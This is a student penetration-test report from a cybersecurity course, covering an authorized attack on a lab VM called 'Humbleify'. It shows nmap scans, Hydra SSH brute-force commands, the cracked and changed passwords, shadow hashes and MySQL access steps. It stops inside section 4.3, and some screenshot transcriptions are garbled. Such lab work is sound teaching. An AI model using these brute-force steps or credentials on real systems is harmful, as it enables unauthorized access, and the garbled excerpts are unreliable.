

# HUMBLEIFY PENETRATION TEST AND REPORT

**Aaroush Bhanot** 



NOVEMBER 12, 2023 MIS 4596: MANAGING CYBERSECURITY The Fox School of Business at Temple University

# Table of Contents

| Executive Summary2                                     |
|--------------------------------------------------------|
| Section 1: Project Scope Description                   |
| 1.1 Scope                                              |
| 1.2 Objectives                                         |
| 1.3 Authorization                                      |
| Section 2: Target of Assessment                        |
| 2.1 Operating System                                   |
| 2.2 User Accounts                                      |
| 2.3 Services Running                                   |
| 2.4 Ports with Services Running                        |
| 2.5 Databases and Stored Information5                  |
| Section 3: Relevant Findings                           |
| 3.1 Password Cracking using Hydra6                     |
| 3.2 Gaining Remote Access through SSH7                 |
| 3.3 Compromising Humbleify's MySQL Database7           |
| 3.4 Attack on the FTP Exploit                          |
| 3.5 Attack on UnrealIRCd Exploit to Gain Root Access8  |
| 3.6 Edit Hosts File to add Kali as a Host8             |
| 3.7 Access to Add a User                               |
| 3.8 Changing Root and Employee Passwords9              |
| Section 4: Supporting Details9                         |
| 4.1 Password Cracking using Hydra9                     |
| 4.2 Gaining Remote Access through SSH 11               |
| 4.3 Compromising MySQL Database12                      |
| 4.4 Attack on the FTP Exploit                          |
| 4.5 Attack on UnrealIRCd Exploit to Gain Root Access15 |
| 4.6 Edit Hosts File to add Kali as a Host17            |
| 4.7 Access to Add a User                               |
| 4.8 Changing Root and Employee Passwords19             |
| Section 5: Glossary                                    |
| Section 6: References                                  |

# **Executive Summary**

The cybersecurity penetration test aimed to identify vulnerabilities on Humbleify's public-facing servers that could have severe implications for the organization's operations, assets, and individuals. The examination of the Humbleify's server, 192.168.56.200, is crucial to support and accelerate the ongoing negotiations to integrate networks with another firm.

A security breach of Humbleify's currently vulnerabilities will jeopardize the integrity, confidentiality, and availability of the organization's systems. Our organization identified weaknesses in passwords, files, directories, and applications through the comprehensive cybersecurity assessment. The results highlight the adverse consequences on the company, including the exposure of Personally Identifiable Information (PII) to the public and a significant negative effect on the organization's services.

Our organization has received a special authorization to conduct the cybersecurity assessment on Humbleify's servers, as detailed in section 1.3. The use of a password cracking tool, Hydra, uncovered weak passwords for two employees, posing a substantial threat to the confidentiality of employee information. The details of the password cracking attack can be found in Sections 3.1 and 4.1. The login credentials of the two employees aided the team to gain access to multiple files and directories on the company's server. Our findings revealed the ability to modify employee passwords after gaining access to the server with their credentials, as detailed in Sections 3.8 and 4.8. The exploitation of the FTP and IRC services led our team to gain root access to the Humbleify server, the highest level of permissions, as detailed in Sections 3.4, 3.5, 4.4, and 4.5. Additionally, we were able to add our Kali server as an alternative host to the Humbleify server, acquiring access to sensitive information on the company's servers. The details of modification of the hosts file can be found in Sections 3.6 and 4.6. The severity of this malicious activity can lead to serious negative impacts to the company's data and operations. Our organization was able to gain access to documentation to add a user to the system and grant high-level permissions, as detailed in Sections 3.7 and 4.7. The team successfully compromised Humbleify's MySQL databases to reveal sensitive Personally Identifiable Information (PII) of employees and customers, as detailed in Sections 3.3 and 4.3. Our organization strongly advises Humbleify to address the identified vulnerabilities and improve the company's cybersecurity measures. Proactive protocols are crucial in mitigating potential risks and protecting the company's assets, operations, and individuals.

# Section 1: Project Scope Description

## <u>1.1 Scope</u>

Humbleify is a platform to connect people, who enjoy humbling events and experiences. In order for the company to connect their network systems with another company, Humbleify has to undergo a Cybersecurity Penetration Test. Our organization is responsible to perform the cybersecurity assessment on Humbleify's public-facing servers to identify vulnerabilities. The result of this cybersecurity assessment will aid the company to accelerate negotiations and protect the platform from future cyber-attacks.

## 1.2 Objectives

We have entered into a contractual agreement with Humbleify for us to carry out a vulnerability assessment of a specific Humbleify asset hosted on vagrantcloud at deargle/pentest-humbleify.

The agreed-upon objectives are threefold:

- 1. Document vulnerabilities that you are able to successfully exploit on the server. Describe in detail what you did and what level of access you were able to obtain. If you obtain a user account with limited privileges, document whether you were able to escalate the privileges to root. Document each exploit that you are able to successfully launch.
- 2. Document potentially sensitive information that you are able to obtain from the server. These could include user files or web, database, or other server files.
- 3. For both 1 and 2 above, argue for methods that could protect the vulnerabilities and sensitive information from > exploitation.

## 1.3 Authorization

We are operating under the following authorization:

"You are hereby authorized to perform the agreed-upon vulnerability assessment of the Humbleify vagrantbox virtual machine with IP address 192.168.56.200. Your scope of engagement is exclusively limited to the single Humbleify asset."

You may:

- Access the server through any technological means available.
- Carry out activities that may crash the server.

You may not:

- Social engineer any Humbleify employees.
- Sabotage the work of any other consultancy team hired by Humbleify.

• Disclose to any other party any information discovered on the asset.

Furthermore, note the following:

• This is a vagrantbox development version of a live asset. The vagrant-standard privileged user vagrant is present on this virtual machine, but not on the live version of the asset. Therefore, any access via the vagrant user is moot and out of scope.

## Section 2: Target of Assessment

This section provides information about the Humbleify server used in this cybersecurity assessment. It includes the Operating systems (Section 2.1), User Accounts (Section 2.2), Services Running (2.3), Ports and Services Running (2.4), Databases and Stored Information (2.5).

#### 2.1 Operating System

Humbleify uses the Ubuntu 14.04 (Linux 4.4.0-31-generic) operating system. The team was able to view applications, websites, and services on Humbleify's server by using the command "nmap -sV 192.168.56.200" in Kali.

| [aaroushhacks☺ kali)-[~]<br>_\$ nmap -sV 192.168.56.200                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Starting Nmap 7.91 ( https://nmap.org ) at 2023-11-12 22:15 EST                                                                                               |
| Nmap scan report for 192.168.56.200                                                                                                    |
| Host is up (0.0029s latency).                                                                                                    |
| Not shown: 994 closed ports                                                                                                    |
| PORT STATE SERVICE VERSION                                                                                                    |
| 21/tcp open ftp ProFTPD 1.3.5                                                                                                    |
| 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)                                                                               |
| 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))                                                                                                    |
| 111/tcp open rpcbind 2-4 (RPC #100000)                                                                                                    |
| 3306/tcp open mysql MySQL (unauthorized)                                                                                                    |
| 6667/tcp open irc UnrealIRCd                                                                                                    |
| Service Info: Host: irc.TestIRC.net; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel                                                                         |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 7.50 seconds |

#### 2.2 User Accounts

The team was able to acquire usernames for all Humbleify employees over HTTP by searching for 192.168.56.200. This helped gain access to the company website with a team members section with all usernames.

| Table 1: User Accounts |                   |  |
|------------------------|-------------------|--|
| Employee Name          | Employee Username |  |
| Tyler Henry            | tyler             |  |
| Brent Curtis           | bcurtis           |  |
| Bill Schneider         | bschneider        |  |
| Meg Campbell           | cincinnatus       |  |
| James Cochran          | jamescochran      |  |
| Marla Hayes            | marla             |  |

| Mary Zimmerman mzimm |  |
|----------------------|--|
|----------------------|--|

## 2.3 Services Running

The services running on Humbleify's server are described in the below table:

| Table 2: Services Running |                                                                        |  |
|---------------------------|------------------------------------------------------------------------|--|
| Service Name              | Description                                                            |  |
| FTP (File Transfer        | A network protocol for transmitting files between computers over       |  |
| Protocol)                 | Transmission Control Protocol/Internet Protocol (TCP/IP) connections.  |  |
| SSH (Secure Shell)        | A network communication protocol that enables two computers to         |  |
|                           | communicate. This service is used to login and execute commands.       |  |
| HTTP (Hypertext           | An application layer protocol designed to transfer information between |  |
| Transfer Protocol)        | networked devices and runs on top of other layers of the network       |  |
|                           | protocol stack.                                                        |  |
| RPCBIND                   | A server that converts RPC program numbers into universal addresses.   |  |
| (Remote                   |                                                                        |  |
| Procedure Call            |                                                                        |  |
| Bind)                     |                                                                        |  |
| MYSQL                     | MySQL is an open-source relational database management system.         |  |
| IRC (Internet             | A text-based communication protocol that enables real-time             |  |
| Relay Chat)               | conversation and group chat over the Internet.                         |  |

## 2.4 Ports with Services Running

The services running on Humbleify's server have the following ports:

| Table 3: Ports and Services Running |      |  |
|-------------------------------------|------|--|
| Service Name                        | Port |  |
| FTP (File Transfer Protocol)        | 21   |  |
| SSH (Secure Shell)                  | 22   |  |
| HTTP (Hypertext Transfer            | 80   |  |
| Protocol)                           |      |  |
| RPCBIND (Remote Procedure           | 111  |  |
| Call Bind)                          |      |  |
| MYSQL                               | 3306 |  |
| IRC (Internet Relay Chat)           | 6667 |  |

## 2.5 Databases and Stored Information

The MySQL Databases and stored information on the employees and customers table have been described in the following table:

| Table 4: Sensitive Information Obtained from Tyler's Notes |                                                                       |  |  |
|------------------------------------------------------------|-----------------------------------------------------------------------|--|--|
| Name                                                       | Description of finding                                                |  |  |
| mysql-notes.txt                                            | A text file with a detailed command to connect to Humbleify's MySQL   |  |  |
|                                                            | database. Additionally, the file contains hashes, salts, and password |  |  |
|                                                            | hints for the MySQL application.                                      |  |  |
| Employees table                                            | A database containing personal identifiable information (PII) on all  |  |  |
|                                                            | Humbleify employees, including names, usernames, login credentials,   |  |  |
|                                                            | and salaries.                                                         |  |  |
| Customers table                                            | A database containing personal identifiable information (PII) on all  |  |  |
|                                                            | Humbleify customers, including full names, email addresses, credit    |  |  |
|                                                            | cards, and passwords.                                                 |  |  |

# Section 3: Relevant Findings

This section provides an overview of the specific vulnerabilities found and exploited through our organization's cybersecurity assessment. The vulnerabilities are listed from most to least severe vulnerabilities. To view detailed step-by-step information on a specific vulnerability, view Section 4: Supporting Details.

| Vulnerable Services and Descriptions |             |                                                                                                    |  |
|--------------------------------------|-------------|----------------------------------------------------------------------------------------------------|--|
| Service                              | Application | Description                                                                                                    |  |
| FTP                                  | ProFTPD     | Can use exe payload to gain access to system                                                                                                    |  |
| IRC                                  | UnrealIRCd  | The server is running an application called Unreal, this has<br>a vulnerable 'backdoor', because of this, we were able to<br>initiate a payload, which can be initiated allowing an<br>attacker to gain root access to system |  |
| SSH                                  |             | Used to login and execute commands                                                                                                    |  |
| MySQL                                | MySQL       | Vulnerable and accessible                                                                                                    |  |

## Cross-Reference Key

- *Key to the cross-references: Section.StepNumber*
- Example: Section 4.1 Step 4 will be cross-referenced as 4.1.4

## 3.1 Password Cracking using Hydra

The team was able to get access to multiple Humbleify employee login credentials through Hydra, which is a brute force password cracking tool. The result of a Hydra attack revealed passwords for James Cochran and Marlah (Shown in Table 5: Hydra Attack Passwords). We were able to view all files and directories of the company that can be viewed by the two employees. Furthermore, we navigated to different user profiles and their files using the credentials obtained. To view detailed information about the Hydra Attack, see section 4.1: Password Cracking using Hydra. The passwords for both employees were very simple, and easily cracked by the Hydra tool.

| Table 5: Hydra Attack Passwords    |              |       |  |
|------------------------------------|--------------|-------|--|
| Username Password Cross-references |              |       |  |
| jamescochran                       | jamescochran | 4.1.5 |  |
| marlah                             | halram       | 4.1.4 |  |

## 3.2 Gaining Remote Access through SSH

The team was able to get access to directories through SSH using James Cochran and Marlah's credentials. Through Marlah's credentials, we navigated to her mail directory to find an email thread with Tyler called "Shadow-dump.txt". It revealed sensitive information about the hashes used in the company's login passwords (See Table: Password Hashes Obtained Through Marlah's Notes). To view detailed information about the Hydra Attack, see section 4.2: Gaining Remote Access through SSH. The password hashes can be decrypted to gain complete access to the system, which poses a major security threat.

| Table 6: Password Hashes Obtained Through Marlah's Notes                                                                              |
|----------------------------------------------------------------------------------------------------|
| root:1:17767:0:99999:7:::                                                                                                    |
| daemon:*:17016:0:99999:7:::                                                                                                    |
| bin:*:17016:0:99999:7:::                                                                                                    |
| sys:*:17016:0:99999:7:::                                                                                                    |
| sync:*:17016:0:99999:7:::                                                                                                    |
| games:*:17016:0:99999:7:::                                                                                                    |
| man:*:17016:0:99999:7:::                                                                                                    |
| lp:*:17016:0:99999:7:::                                                                                                    |
| mail:*:17016:0:99999:7:::                                                                                                    |
| news:*:17016:0:99999;7:::                                                                                                    |
| uucp:*:17016:0:99999:7:::                                                                                                    |
| proxy:*:17016:0:99999:7:::                                                                                                    |
| www-data:*:17016:0:99999:7:::                                                                                                    |
| backup:*:17016:0:99999:7:::                                                                                                    |
| list:*:17016:0:99999:7:::                                                                                                    |
| irc:*:17016:0:99999:7:::                                                                                                    |
| gnats:*:17016:0:99999:7:::                                                                                                    |
| nobody:*:17016:0:99999:7:::                                                                                                    |
| libuuid:!:17016:0:99999:7:::                                                                                                    |
| syslog:*:17016:0:99999:7:::                                                                                                    |
| messagebus:*:17767:0:99999:7:::                                                                                                    |
| landscape:*:17767:0:99999:7:::                                                                                                    |
| sshd:*:17767:0:99999:7:::                                                                                                    |
| statd:*:17767:0:99999:7:::                                                                                                    |
| vagrant:\$6\$arkXogn/\$egBvZtrawh3kjHiDmh3GWm63nXVqUfxe/WrlyG/ShZ8pWranHnUQ4T0QDYF6mc5CFAOdZOHW7Gi7vhKvQevVy/:19564:0:9999997.:::     |
| vboxadd:!:17767::::::                                                                                                    |
| tyler:\$1\$salt123\$wD.sqdCcam2n7ncytTCr6/:19564:0:99999:7:::                                                                         |
| bcurtis:\$1\$salt123\$d5i4gMknNanPm4gxJGnlh.:19564:0:99999:7:::                                                                       |
| bschneider:\$1\$salt123\$gyhp7CgysPIY1WCQNQwxs/:19564:0:99999:7:::                                                                    |
| cincinnatus:\$1\$salt123\$2WQXhuBhSO6zK5Aoaoe7p/:19564:0:99999:7:::                                                                   |
| jamescochran:\$6\$snU2Ge9Y\$3x0kiD1031gRY8rlxPECXm.yiJeOsqvtklrD7Lax92Yt1pzcA34fajeOaSdmqXkweJcOOiWshDEfbf1rMUT4A0:19674:0:99999:7::: |
| marlah:\$1\$salt123\$LyDGghFYLG1bbThflqarY.:19564:0:99999:7:::                                                                        |
| mzimm:\$1\$salt123\$1fPOQTQ/IY5sjOv3E0Wb5.:19564:0:99999:7:::                                                                         |
| mysql:1:19564:0:999997::::                                                                                                    |
|                                                                                                    |

## 3.3 Compromising Humbleify's MySQL Database

The team was able to get access to the MySQL application to reveal sensitive information about employees and customers of the company. Using James Cochran's login credentials, we were able to navigate to Tyler Henry's notes. Our team discovered a file named *mysql-notes.txt* with a treasure of sensitive information to access Humbleify's MySQL Database. It contained a specific command to connect to the MySQL database along with hashes, salts, and password hints (See Table 7: Sensitive Information Obtained from Tyler's Notes). To view detailed information about

the compromised MySQL Database, see section 4.3: Compromising Humbleify's MySQL Database.

| Table 7: Sensitive Information Obtained from Tyler's Notes |                                           |       |  |
|------------------------------------------------------------|-------------------------------------------|-------|--|
| Name                                                       | Description of finding Cross-references   |       |  |
| mysql-notes.txt                                            | A text file with a detailed command to    | 4.2.4 |  |
|                                                            | connect to Humbleify's MySQL              |       |  |
|                                                            | database. Additionally, the file contains |       |  |
|                                                            | hashes, salts, and password hints for     |       |  |
|                                                            | the MySQL application.                    |       |  |
| Employees                                                  | A database containing personal            | 4.2.8 |  |
| table                                                      | identifiable information (PII) on all     |       |  |
|                                                            | Humbleify employees, including names,     |       |  |
|                                                            | usernames, login credentials, and         |       |  |
|                                                            | salaries.                                 |       |  |
| Customers                                                  | A database containing personal            | 4.2.9 |  |
| table                                                      | identifiable information (PII) on all     |       |  |
|                                                            | Humbleify customers, including full       |       |  |
|                                                            | names, email addresses, credit cards,     |       |  |
|                                                            | and passwords.                            |       |  |

## 3.4 Attack on the FTP Exploit

The team was able to attack the "FTP Proftpd 1.3.5" exploit to gain access to directories on the Humbleify system. This exploit aided in establishing another point of entry to the system to view directories and files of all Humbleify employees. To view detailed information about the attack on the "FTP Proftpd 1.3.5" exploit, see section 4.4: Attack on the FTP Exploit.

## 3.5 Attack on UnrealIRCd Exploit to Gain Root Access

The team was able to attack the "UnrealIRCd" exploit to gain access to directories on the Humbleify system. The successful execution of the exploit gave "root" access to the system, and we were able to view all files and directories on the system. Root access made it very easy to access sensitive information on the server embedded in various files. To view detailed information about the attack on the "UnrealIRCd" exploit, see section 4.5: Attack on UnrealIRCd Exploit to Gain Root Access.

## 3.6 Edit Hosts File to add Kali as a Host

The team was able to gain "root" access to the Humbleify system by attacking the UnrealIRCd exploit (See section 3.5 Attack on UnrealIRCd Exploit to Gain Root Access). Following this, we were able to access the hosts file on the Humbleify server, which contains information about the host name and IP address. The team was able to edit the file and add Kali as a host to the Humbleify server to gain specialized access to various applications on the server. To view

detailed information about the addition of Kali as an alternative host, see section 4.6 Edit Hosts File to add Kali as a Host.

## 3.7 Access to Add a User

The team was able to gain "root" access to the Humbleify system by attacking the UnrealIRCd exploit (See section 3.5 Attack on UnrealIRCd Exploit to Gain Root Access). Following this, we were able navigate to the "adduser.conf" file, which gives detailed step-by step information to add a new user onto the Humbleify system and grant permissions to read/write files. This poses a severe threat to the company as a new user can be created and given permission to perform malicious activities. To view detailed information about the access to sensitive information about adding a user, see section 4.7 Access to Add a User.

## 3.8 Changing Root and Employee Passwords

The team was able to gain access to the Humbleify system using James Cochran and Marlah's login credentials obtained through the Hydra stack (Section 3.1 Password Cracking using Hydra). We used SSH to login to both employee profiles and had access to change their login passwords to successfully lock them out of the system. The team was able to gain "root" access to the Humbleify system by attacking the UnrealIRCd exploit (See section 3.5 Attack on UnrealIRCd Exploit to Gain Root Access ). Most importantly, we were able to change the "root" password of the system to gain control over the entire operations of the server. The credentials to James Cochran, Marlah, and Root have been changed (See Table 8: Changed Passwords of Employees and Root). To view detailed information about the access to change root and employee passwords, see section 4.8 Changing Root and Employee Passwords.

| Table 8: Changed Passwords of Employees and Root |                     |       |  |
|--------------------------------------------------|---------------------|-------|--|
| Username New Password Cross-references           |                     |       |  |
| jamescochran                                     | jamesloveschicfila  | 4.8.1 |  |
| marlah                                           | marlahloveschicfila | 4.8.2 |  |
| root                                             | rootischanged       | 4.8.3 |  |

# Section 4: Supporting Details

This section provides additional details about the relevant findings listed in section 3. It provides detailed steps taken to gain access and exploit stated services.

## 4.1 Password Cracking using Hydra

Our organization was able to find login credentials of Humbleify employees\_by using Hydra attack to crack passwords. The exploit was conducted through the following steps:

1. Visit the following website: 192.168.56.200/#team. The usernames for each employee were listed under their names along with their emails and job titles.



- 2. Create a text document saved on the Desktop with a list of all usernames obtained. Name the file "usernames.txt".
- 3. Run the Kali terminal and type in "msfconsole".
- 4. When prompted with "msf6>", type in the Hydra attack command
  - a. Command: "hydra -V -L usernames.txt -e r 192.168.56.200 ssh -t 4"
  - b. We obtained Marlah's password using this attack:
    - i. Login Username: marlah
    - ii. Login Password: halram



- 5. Similarly, the Hydra command can be modified to find James Cochran's password. When prompted with "msf6>"
  - a. Type the command: "hydra -V -L usernames.txt -e s 192.168.56.200 ssh -t 4"
  - b. We obtained James Cochran's password using this attack:
    - i. Login Username: jamescochran
    - ii. Login Password: jamescochran



## 4.2 Gaining Remote Access through SSH

Our organization was able to gain remote access to files and directories on Humbleify's server using James Cochran and Marlah's credentials. The exploit was conducted through the following steps:

- 1. Type "msfconsole" on the Kali terminal to get the prompt "msf6>".
- 2. Type "ssh marlah@192.168.56.200".
- 3. Password: Halram
  - a. We have now gained access to directories and files that can be viewed by Marlah.



- b. Navigate through Marlah's files to open her "mail" directory
- c. Type "cat shadow-dump" and enter. This opens a file that is addressed to Marlah from Tyler with a list of password hashes.

| File Actions Edit View Help                                                                                                    | _ |
|----------------------------------------------------------------------------------------------------|---|
| sarlabburgststr/smill fit shokew-dep.txt<br>Sobject: Sadow Dop<br>To: onkyseSamablelfy_isteral><br>Fo: styleFamblefit,isteral}                                                                                                    | Ê |
|                                                                                                    |   |
| Tr's me, Filer. I's just leaving you this note to still you that I have given your<br>second: the ability to run a script that I avere called exclassion. This will do no out<br>Art(Abadew, in case you need to show anyone for compliance purposes that we use<br>hands so own liquip passench. I's me was of I'm ext user I'm anyone wold ever ask for that. |   |
|                                                                                                    |   |
|                                                                                                    |   |
| - hlteralladorgentic/will fuels cat-balance intil77004 integravery 7:::     the cat-balance                                                                                                    |   |

- 4. Similarly, type "ssh jamescochran@192.168.56.200"
- 5. Password: jamescochran
  - a. We have now gained access to directories and files that can be viewed by James Cochran.

| <pre>msf6 &gt; ssh jamescochran@192.168.5 [*] exec: ssh jamescochran@192.16</pre>                                                          | 6.200<br>8.56.200                                                              |                                              |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------|--|--|
| jamescochran@192.168.56.200's pas<br>Welcome to Ubuntu 14.04.5 LTS (GN                                                                     | sword:<br>W/Linux 4.4.0-31-gener                                               | ric x86_64)                                  |  |  |
| * Documentation: https://help.u                                                                                                    | buntu.com/                                                                     |                                              |  |  |
| System information as of Sun No                                                                                                    | v 12 18:28:14 UTC 2023                                                         | 3                                            |  |  |
| System load: 0.0<br>Usage of/: 3.0% of 61.65GB<br>Memory usage: 22%<br>Swap usage: 0%                                                      | Processes:<br>Users logged in:<br>IP address for eth0:<br>IP address for eth1: | 131<br>0<br>192.168.121.93<br>192.168.56.200 |  |  |
| Graph this data and manage this<br>https://landscape.canonical.c                                                                           | system at:<br>om/                                                              |                                              |  |  |
| Your Hardware Enablement Stack (H<br>Last login: Sun Nov 12 18:24:19 2<br>jamescochran@vagrant:-\$ id<br>uid=1115(jamescochran) gid=1115(j | WE) is supported until<br>023 from kali<br>amescochran) groups=11              | l April 2019.<br>115(jamescochran)           |  |  |

## 4.3 Compromising MySQL Database

The MySQL database on the Humbleify server was compromised to reveal detailed and sensitive information about employees and customers of the company. The exploit was conducted through the following steps:

- 1. We used James Cochran's credentials to gain remote access through SSH (As shown in section 4.2).
- 2. We navigate to Tyler's notes by typing "cd /home/tyler/notes"
- 3. Type "dir"
- Type "cat mysql-notes.txt" to reveal the command used to launch the MySQL application.
- 5. Command: "mysql -h 127.0.0.1 -u root -p humbleify"
- 6. Password: thetiffzhang
  - a. Password is obtained from the hint given in the "mysql-notes.txt" file. The password was found by inspecting the company site.



7. We have gained access to the MySQL application with prompt "mysql>"

| <pre>mysql -h 127.0.0.1 -u rout -p humbleify It will prompt for a password. That will auto-select the 'humbleify' database. Password hint: company website Reminder of mysql root password has:: BaodeB003257067003320B049695813100 Salt: 1234 To get that hash. T put the salt before the password like if the password were "password", it would have been '1234Password" that I hashed. salt:password Other useful commands once in the mysql prompt: + list all tables show tables; + how to describe a table describe a table select * from table-mane; jamescorhran@wagrant:/home/tyler/notes5 mysql -h 127.0.0.1 -u root -p humbleify Enter password? Koding table information for completion of table and column names You can turn of thus feature to get a quicker startup with -A Welcome to the MySQL sonitor. Commands end with ; or \s. Youre MySQL constor. Commands end with ; or \s. Youre MySQL constor. Commands end with ; or \s. Youre MySQL constor. Commands end with ; or \s. Youre MySQL constor. Compands end with ; or \s. Youre MySQL constor. Commands end with ; or \s. Youre MySQL constor. Commands end with ; or \s. Youre MySQL constor. Com</pre> | jamescochran@vagrant/home/tyler/notes} dir<br>file-permissions.ttm mygd-notes.ttm practicing-hashcat.txt read-bash-history.txt remember-webdav.txt warning-sudo-exploit.txt<br>jamescochran@vagrant/home/tyler/notes\$ cat mysql-notes.txt<br>Reminder to self for how to connect to the humbleify mysql database: | 2 da.<br>Konsentation | ing 🟅 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-------|
| <pre>It will prompt for a password. That will auto-select the 'humbleify' database. Password hin: company website Reminer of mysql root password hash: sados68832537662a322b6b696313108 Salt: 1234 To get that hash, I put the salt before the password, like if the password were 'Password', it would have been '1234Password' that I hashed. salt:password Other useful commands once in the mysql prompt: + list all tables show tables; + how to describe a table describe table-name&gt; + show all dats in a table:     select * from table-name;jamescochran@vagramt:/home/tyler/notes\$ mysql -h 127.8.8.1 -u root -p humbleify' Reading table information for completion of table and column names You can turn off this frequent to get a quicker startup with -A Welcome to the MySQL sonitor. Commands end with ; or \g. Your MySQL consection (15 2 Server version' 5.5.62-0bbunte.16.40-11 (luuntu) Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved. Oracle is a registreed trademarks of their respective amered. mysql.] </pre>                                                                                                    | mysql -h 127.0.0.1 -u root -p humbleify                                                                                                    |                       |       |
| Password hint: company website Reminder of mysql root password hash: Baddeds32557662aa52b859693131d Saft: 1274 To get that hash, i put the saft before the password, like if the password were "Password", it would have been 1224/dassword" that I hashed. saft: password Other useful commands once in the mysql prompt: + list all tables show tables; + how to describe a table describe a table describe table-name> + show all data in a table: select + from (table-name;jamescothranBvagrant:/home/tyler/notes\$ mysql -h 127.0.0.1 -u root -p humbleify Enter password? Welcome to the MySQl sonitor. Commands end with ; or \s. You can turn off this feature to get a quick ratifues att in a filles. All rights reserved. Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. merets. Welcome to the MySQl sonitor. Compands end with ; or \s. Your MySQL constents, for a calle corporation and/or its affiliates. Other names may be trademarks of their respective merets. MySqL>                                                                                                    | It will prompt for a password. That will auto-select the 'humbleify' database.                                                                                                    |                       |       |
